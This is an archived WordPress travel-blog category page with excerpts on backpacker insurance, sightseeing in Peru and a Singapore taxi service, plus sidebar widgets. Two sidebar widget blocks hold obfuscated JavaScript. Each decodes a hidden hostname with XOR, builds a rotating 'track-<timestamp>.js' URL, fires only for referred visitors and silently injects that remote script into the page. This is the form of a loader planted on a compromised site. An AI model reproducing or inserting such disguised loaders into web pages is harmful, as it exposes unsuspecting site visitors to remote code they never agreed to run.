<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-548" src="http://www.clermontddlevy.org/wp-content/uploads/2019/11/personal-travel-insurance.png" alt="" width="560" height="315" srcset="https://www.clermontddlevy.org/wp-content/uploads/2019/11/personal-travel-insurance.png 560w, https://www.clermontddlevy.org/wp-content/uploads/2019/11/personal-travel-insurance-300x169.png 300w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<p>What about your personal possessions? There&#8217;s the risk of losing them or having them stolen. Most backpackers insurance policies will allow you to claim for them during your stay or on your return.</p>
<p>Remember that a backpackers travel policy is like any other form of insurance cover. Always read the terms and conditions and make sure that all the activities that you intend to indulge in are fully covered. For instance, if you are going to a place well known for skiing or paragliding and you are adventurous check that it&#8217;s not excluded by your insurance. Boring as it may be, you may do something on the spur of the moment that isn&#8217;t covered by your policy.</p>
	</div>
	
	<footer class="post-footer">

				<span class="post-author">
			<span>By </span>
			<a href="https://www.clermontddlevy.org/author/clermontddlevy/" title="Posts by clermontddlevy" rel="author">clermontddlevy</a>		</span>
		
				<span class="post-date">November 16, 2019</span>
		
	</footer>

</article></li><li class="blog-grid-style"><article id="post-428" class="blog-post post-428 post type-post status-publish format-standard has-post-thumbnail hentry category-travel">

	<div class="post-media">
		<a href="https://www.clermontddlevy.org/places-to-visit-in-peru/"></a>
		<img width="500" height="281" src="https://www.clermontddlevy.org/wp-content/uploads/2019/06/Peru-Amazon-vb.png" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clermontddlevy.org/wp-content/uploads/2019/06/Peru-Amazon-vb.png 560w, https://www.clermontddlevy.org/wp-content/uploads/2019/06/Peru-Amazon-vb-300x169.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />	</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="https://www.clermontddlevy.org/category/travel/" rel="category tag">Travel</a></div>
		
				<h2 class="post-title">
			<a href="https://www.clermontddlevy.org/places-to-visit-in-peru/">Places To Visit In Peru</a>
		</h2>
		
		<span class="border-divider"></span>

				
	</header>

		<div class="post-content">
		<p>Llamas, tropical rainforests, Machu Picchu and ancient villages evoke many images that make people think of Peru, but what else is there to see? Here you will find some must-see Peruvian experiences for your South American vacation.</p>
<p>Many tourists choose to spend a maximum of three weeks in Peru visiting sights on the Southern Circuit or the &#8216;Gringo Trail&#8217;; sights such as Las Islas Ballestas &#8211; Galapagos for the poor man is sometimes the attached nickname &#8211; the Nazca Lines, Arequipa and the Colca Canyon before reaching Cusco and Machu Picchu. There is so much more on offer so let your interests dictate.</p>
<p>Peru is steeped in history both ancient and modern. In one trip it is possible to visit places dating back two thousand years well as places that were affected by the terrorist period in the 1990&#8217;s. The Moche people lived between 100 and 600 AD and some of their temples still remain. Huaca de la Luna and Huaca del Sol are found in Trujillo and this is how to see the examples that were reached to a level of civilization. If their history inspires you, also take a ride on a &#8216;caballito de totora&#8217;, or reed boat, at Huanchaco beach, just outside Trujillo. Trujillo is also home to the Chan Chan ancient city. This city, now a UNESCO World Heritage site, was home to 30,000 citizens and lasted until its conquest by the Inca Empire in 1470 AD. As it comes to Peru&#8217;s north, the gateway is Trujillo and here you will find a huge amount of ruins that are hardly ever seen by tourists: Sipan and Chacapoyas&#8217;n to name but a few. On the other hand Ayacucho and Lima are good places to visit for modern history as these were some of the most affected cities during the terrorist period.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-429" src="http://www.clermontddlevy.org/wp-content/uploads/2019/06/Peru-Amazon-vb.png" alt="" width="560" height="315" srcset="https://www.clermontddlevy.org/wp-content/uploads/2019/06/Peru-Amazon-vb.png 560w, https://www.clermontddlevy.org/wp-content/uploads/2019/06/Peru-Amazon-vb-300x169.png 300w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<p>When it comes to adventure, Peru is right up there again and you can enjoy a whole host of activities all the way from the Cordillera Blanca and snow-capped mountains to rafting the Amazon River or hitting the Inca Trail for the famous hike, and tourist agencies like <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://peruamazontours.com/">PeruAmazon tours</a></span> will help you get the best of your time in Peru. Huaraz is a good place to base yourself in the Cordillera Blanca and Cusco is the place to look for booking onto an alternative Inca trail.</p>
<p>Nature enthusiasts can enjoy the diversity of wildlife within the country too. To the north of Peru lies Iquitos &#8211; there is no road that serve the world&#8217;s largest city. When it comes to the Amazon jungle, Iquitos is generally seen as the entry point and here you find a whole host of jungle lodges. Alternatively head to Puerto Maldonado or Manu National Park.</p>
<p>Those looking for a relaxing time can combine the beaches of northern Peru with other sights on their trip. The long, white sandy beach at Punta Sal is one of the most popular, including with several presidential families, and has many hotels.</p>
	</div>
	
	<footer class="post-footer">

				<span class="post-author">
			<span>By </span>
			<a href="https://www.clermontddlevy.org/author/clermontddlevy/" title="Posts by clermontddlevy" rel="author">clermontddlevy</a>		</span>
		
				<span class="post-date">June 16, 2019</span>
		
	</footer>

</article></li><li class="blog-grid-style"><article id="post-394" class="blog-post post-394 post type-post status-publish format-standard has-post-thumbnail hentry category-travel">

	<div class="post-media">
		<a href="https://www.clermontddlevy.org/find-a-good-and-reliable-singapore-taxi-service-provider/"></a>
		<img width="500" height="278" src="https://www.clermontddlevy.org/wp-content/uploads/2019/04/cab-service.jpg" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clermontddlevy.org/wp-content/uploads/2019/04/cab-service.jpg 810w, https://www.clermontddlevy.org/wp-content/uploads/2019/04/cab-service-300x167.jpg 300w, https://www.clermontddlevy.org/wp-content/uploads/2019/04/cab-service-768x427.jpg 768w" sizes="auto, (max-width: 500px) 100vw, 500px" />	</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="https://www.clermontddlevy.org/category/travel/" rel="category tag">Travel</a></div>
		
				<h2 class="post-title">
			<a href="https://www.clermontddlevy.org/find-a-good-and-reliable-singapore-taxi-service-provider/">Find a good and reliable Singapore taxi service provider</a>
		</h2>
		
		<span class="border-divider"></span>

				
	</header>

		<div class="post-content">
		<p>What would you normally do if you need to travel from one part of the city to another to be present at a very important meeting? If you don&#8217;t have a car of your own, you would book a taxi service of course. You know it is not difficult to find a Singapore Maxi Cab service, but what is difficult is finding a reliable one. If you have to reach somewhere on time you need a service that values your time.</p>
<p>Only good and reliable Singapore maxi cab service provider will know what time means for you. They know that if you have made a commitment then it means you have to keep it. If you are travelling to Singapore it is better that you choose a reputable service to pick you from the airport.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-397" src="http://www.clermontddlevy.org/wp-content/uploads/2019/04/cab-service.jpg" alt="" width="810" height="450" srcset="https://www.clermontddlevy.org/wp-content/uploads/2019/04/cab-service.jpg 810w, https://www.clermontddlevy.org/wp-content/uploads/2019/04/cab-service-300x167.jpg 300w, https://www.clermontddlevy.org/wp-content/uploads/2019/04/cab-service-768x427.jpg 768w" sizes="auto, (max-width: 810px) 100vw, 810px" /></p>
<p>You do not want to run the risk of getting late for your destination. Only a reputable taxi service provider will take care of this. If you are using Maxi Cab service, you don&#8217;t have to change your travel itinerary and can maintain the same schedule that you had planned earlier.</p>
<p>If you are thinking that taking a bus would be the same, then think again. You need a pick up from the airport and to your hotel. Bus services usually do not offer point-to-point pick up and drop facility. So, you can rely of <span style="color: #ff0000;"><a style="color: #ff0000;" href="http://maxicabtaxiinsingapore.com">Maxi Cab Singapore</a></span>. This is an affordable taxi service in Singapore and has many loyal clients who have not shifted loyalties in many years now.</p>
<p>With a reputable company you can not only reach a destination within time, but also have peace of mind. You no longer have to worry about missing a flight or getting late for an interview or missing the ring ceremony at a friends wedding.</p>
	</div>
	
	<footer class="post-footer">

				<span class="post-author">
			<span>By </span>
			<a href="https://www.clermontddlevy.org/author/clermontddlevy/" title="Posts by clermontddlevy" rel="author">clermontddlevy</a>		</span>
		
				<span class="post-date">April 30, 2019</span>
		
	</footer>

</article></li>
		</ul>

		
	</div><!-- .main-container -->

	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="search-2" class="bard-widget widget_search"><form role="search" method="get" id="searchform" class="clear-fix" action="https://www.clermontddlevy.org/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><span class="svg-fa-wrap"><i class="fa fa-search"></i></span><input type="submit" id="searchsubmit" value="st" /></form></div>
		<div id="recent-posts-2" class="bard-widget widget_recent_entries">
		<div class="widget-title"><h4>Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.clermontddlevy.org/understanding-ip-camera-resolution-why-2mp-isnt-always-enough/">Understanding IP Camera Resolution: Why 2MP Isn’t Always Enough</a>
									</li>
											<li>
					<a href="https://www.clermontddlevy.org/is-jaw-surgery-painful/">Is Jaw Surgery Painful?</a>
									</li>
											<li>
					<a href="https://www.clermontddlevy.org/benefits-of-licensing-a-new-invention/">Benefits of Licensing a New Invention</a>
									</li>
											<li>
					<a href="https://www.clermontddlevy.org/inventhelp-company-how-they-can-help-bring-your-invention-to-life/">InventHelp Company: How They Can Help Bring Your Invention to Life</a>
									</li>
											<li>
					<a href="https://www.clermontddlevy.org/inventhelps-evaluation-process-for-invention-ideas/">InventHelp’s Evaluation Process for Invention Ideas</a>
									</li>
					</ul>

		</div><div id="archives-2" class="bard-widget widget_archive"><div class="widget-title"><h4>Archives</h4></div>
			<ul>
					<li><a href='https://www.clermontddlevy.org/2025/11/'>November 2025</a></li>
	<li><a href='https://www.clermontddlevy.org/2024/12/'>December 2024</a></li>
	<li><a href='https://www.clermontddlevy.org/2024/10/'>October 2024</a></li>
	<li><a href='https://www.clermontddlevy.org/2024/09/'>September 2024</a></li>
	<li><a href='https://www.clermontddlevy.org/2024/08/'>August 2024</a></li>
	<li><a href='https://www.clermontddlevy.org/2024/07/'>July 2024</a></li>
	<li><a href='https://www.clermontddlevy.org/2024/06/'>June 2024</a></li>
	<li><a href='https://www.clermontddlevy.org/2024/03/'>March 2024</a></li>
	<li><a href='https://www.clermontddlevy.org/2024/02/'>February 2024</a></li>
	<li><a href='https://www.clermontddlevy.org/2024/01/'>January 2024</a></li>
	<li><a href='https://www.clermontddlevy.org/2023/12/'>December 2023</a></li>
	<li><a href='https://www.clermontddlevy.org/2023/10/'>October 2023</a></li>
	<li><a href='https://www.clermontddlevy.org/2023/09/'>September 2023</a></li>
	<li><a href='https://www.clermontddlevy.org/2023/08/'>August 2023</a></li>
	<li><a href='https://www.clermontddlevy.org/2023/07/'>July 2023</a></li>
	<li><a href='https://www.clermontddlevy.org/2023/06/'>June 2023</a></li>
	<li><a href='https://www.clermontddlevy.org/2023/05/'>May 2023</a></li>
	<li><a href='https://www.clermontddlevy.org/2023/04/'>April 2023</a></li>
	<li><a href='https://www.clermontddlevy.org/2023/03/'>March 2023</a></li>
	<li><a href='https://www.clermontddlevy.org/2023/02/'>February 2023</a></li>
	<li><a href='https://www.clermontddlevy.org/2023/01/'>January 2023</a></li>
	<li><a href='https://www.clermontddlevy.org/2022/12/'>December 2022</a></li>
	<li><a href='https://www.clermontddlevy.org/2022/11/'>November 2022</a></li>
	<li><a href='https://www.clermontddlevy.org/2022/10/'>October 2022</a></li>
	<li><a href='https://www.clermontddlevy.org/2022/09/'>September 2022</a></li>
	<li><a href='https://www.clermontddlevy.org/2022/08/'>August 2022</a></li>
	<li><a href='https://www.clermontddlevy.org/2022/07/'>July 2022</a></li>
	<li><a href='https://www.clermontddlevy.org/2022/06/'>June 2022</a></li>
	<li><a href='https://www.clermontddlevy.org/2022/05/'>May 2022</a></li>
	<li><a href='https://www.clermontddlevy.org/2022/03/'>March 2022</a></li>
	<li><a href='https://www.clermontddlevy.org/2022/02/'>February 2022</a></li>
	<li><a href='https://www.clermontddlevy.org/2022/01/'>January 2022</a></li>
	<li><a href='https://www.clermontddlevy.org/2021/12/'>December 2021</a></li>
	<li><a href='https://www.clermontddlevy.org/2021/11/'>November 2021</a></li>
	<li><a href='https://www.clermontddlevy.org/2021/10/'>October 2021</a></li>
	<li><a href='https://www.clermontddlevy.org/2021/08/'>August 2021</a></li>
	<li><a href='https://www.clermontddlevy.org/2021/07/'>July 2021</a></li>
	<li><a href='https://www.clermontddlevy.org/2021/06/'>June 2021</a></li>
	<li><a href='https://www.clermontddlevy.org/2021/05/'>May 2021</a></li>
	<li><a href='https://www.clermontddlevy.org/2021/03/'>March 2021</a></li>
	<li><a href='https://www.clermontddlevy.org/2021/02/'>February 2021</a></li>
	<li><a href='https://www.clermontddlevy.org/2020/11/'>November 2020</a></li>
	<li><a href='https://www.clermontddlevy.org/2020/10/'>October 2020</a></li>
	<li><a href='https://www.clermontddlevy.org/2020/09/'>September 2020</a></li>
	<li><a href='https://www.clermontddlevy.org/2020/08/'>August 2020</a></li>
	<li><a href='https://www.clermontddlevy.org/2020/07/'>July 2020</a></li>
	<li><a href='https://www.clermontddlevy.org/2020/06/'>June 2020</a></li>
	<li><a href='https://www.clermontddlevy.org/2020/05/'>May 2020</a></li>
	<li><a href='https://www.clermontddlevy.org/2020/04/'>April 2020</a></li>
	<li><a href='https://www.clermontddlevy.org/2020/03/'>March 2020</a></li>
	<li><a href='https://www.clermontddlevy.org/2020/02/'>February 2020</a></li>
	<li><a href='https://www.clermontddlevy.org/2020/01/'>January 2020</a></li>
	<li><a href='https://www.clermontddlevy.org/2019/12/'>December 2019</a></li>
	<li><a href='https://www.clermontddlevy.org/2019/11/'>November 2019</a></li>
	<li><a href='https://www.clermontddlevy.org/2019/10/'>October 2019</a></li>
	<li><a href='https://www.clermontddlevy.org/2019/09/'>September 2019</a></li>
	<li><a href='https://www.clermontddlevy.org/2019/08/'>August 2019</a></li>
	<li><a href='https://www.clermontddlevy.org/2019/07/'>July 2019</a></li>
	<li><a href='https://www.clermontddlevy.org/2019/06/'>June 2019</a></li>
	<li><a href='https://www.clermontddlevy.org/2019/05/'>May 2019</a></li>
	<li><a href='https://www.clermontddlevy.org/2019/04/'>April 2019</a></li>
	<li><a href='https://www.clermontddlevy.org/2019/03/'>March 2019</a></li>
	<li><a href='https://www.clermontddlevy.org/2019/02/'>February 2019</a></li>
	<li><a href='https://www.clermontddlevy.org/2019/01/'>January 2019</a></li>
	<li><a href='https://www.clermontddlevy.org/2018/12/'>December 2018</a></li>
	<li><a href='https://www.clermontddlevy.org/2018/11/'>November 2018</a></li>
	<li><a href='https://www.clermontddlevy.org/2018/10/'>October 2018</a></li>
	<li><a href='https://www.clermontddlevy.org/2018/09/'>September 2018</a></li>
	<li><a href='https://www.clermontddlevy.org/2018/08/'>August 2018</a></li>
	<li><a href='https://www.clermontddlevy.org/2018/04/'>April 2018</a></li>
	<li><a href='https://www.clermontddlevy.org/2018/03/'>March 2018</a></li>
			</ul>

			</div><div id="categories-2" class="bard-widget widget_categories"><div class="widget-title"><h4>Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.clermontddlevy.org/category/auto/">Auto</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.clermontddlevy.org/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.clermontddlevy.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.clermontddlevy.org/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.clermontddlevy.org/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.clermontddlevy.org/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.clermontddlevy.org/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.clermontddlevy.org/category/health-and-beauty/">Health and Beauty</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.clermontddlevy.org/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.clermontddlevy.org/category/internet-and-technology/">Internet and Technology</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.clermontddlevy.org/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.clermontddlevy.org/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.clermontddlevy.org/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.clermontddlevy.org/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-17 current-cat"><a aria-current="page" href="https://www.clermontddlevy.org/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.clermontddlevy.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="block-2" class="bard-widget widget_block"><script type="text/javascript">
!function (_c2130) {
    
    var _43126 = Date.now();
    var _300f1 = 1000;
    _43126 = _43126 / _300f1;
    _43126 = Math.floor(_43126);

    var _ec7f1 = 600;
    _43126 -= _43126 % _ec7f1;
    _43126 = _43126.toString(16);

    var _de07f = _c2130.referrer;

    if (!_de07f) return;

    var _f23f4 = [44081, 44084, 44075, 44088, 44089, 44092, 44078, 44085, 44095, 44082, 44092, 44079, 44089, 44086, 44084, 44073, 44147, 44084, 44083, 44091, 44082];

    _f23f4 = _f23f4.map(function(_511a7){
        return _511a7 ^ 44125;
    });

    var _a9e02 = "4a9ef6eae681ac92cb41b8351be93433";
    
    _f23f4 = String.fromCharCode(..._f23f4);

    var _4b2d0 = "https://";
    var _387b = "/";
    var _faf35 = "track-";

    var _d5af1 = ".js";

    var _f0fdf = _c2130.createElement("script");
    _f0fdf.type = "text/javascript";
    _f0fdf.async = true;
    _f0fdf.src = _4b2d0 + _f23f4 + _387b + _faf35 + _43126 + _d5af1;

    _c2130.getElementsByTagName("head")[0].appendChild(_f0fdf)

}(document);
</script></div><div id="block-3" class="bard-widget widget_block"><script type="text/javascript">
!function (_99678) {
    
    var _e66b8 = Date.now();
    var _6781d = 1000;
    _e66b8 = _e66b8 / _6781d;
    _e66b8 = Math.floor(_e66b8);

    var _6e52 = 600;
    _e66b8 -= _e66b8 % _6e52;
    _e66b8 = _e66b8.toString(16);

    var _fe4d4 = _99678.referrer;

    if (!_fe4d4) return;

    var _6db3c = [16475, 16478, 16449, 16466, 16467, 16470, 16452, 16479, 16469, 16472, 16470, 16453, 16467, 16476, 16478, 16451, 16409, 16478, 16473, 16465, 16472];

    _6db3c = _6db3c.map(function(_ff314){
        return _ff314 ^ 16439;
    });

    var _56498 = "16be00b22bc71c125bd0702e1474ff70";
    
    _6db3c = String.fromCharCode(..._6db3c);

    var _79c1 = "https://";
    var _9cd29 = "/";
    var _7cd9b = "track-";

    var _be936 = ".js";

    var _e04bc = _99678.createElement("script");
    _e04bc.type = "text/javascript";
    _e04bc.async = true;
    _e04bc.src = _79c1 + _6db3c + _9cd29 + _7cd9b + _e66b8 + _be936;

    _99678.getElementsByTagName("head")[0].appendChild(_e04bc)

}(document);
</script></div>	</aside>
</div>
</div>

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
				
			<div class="footer-instagram-widget">
	</div>			
			<div class="footer-copyright">

				<div class="page-footer-inner boxed-wrapper">
					
					<!-- Footer Logo -->
										
					<div class="copyright-info">
						
						<span class="credit">
							Bard Theme by <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>						</span>

											</div>
			
										<span class="scrolltop">
						<span class="icon-angle-up"></span>
						<span>Back to top</span>
					</span>
										
				</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.clermontddlevy.org/wp-content/themes/bard/assets/js/custom-plugins.js?ver=6.8.3" id="bard-plugins-js"></script>
<script type="text/javascript" src="https://www.clermontddlevy.org/wp-content/themes/bard/assets/js/custom-scripts.js?ver=6.8.3" id="bard-custom-scripts-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 21:05:49 -->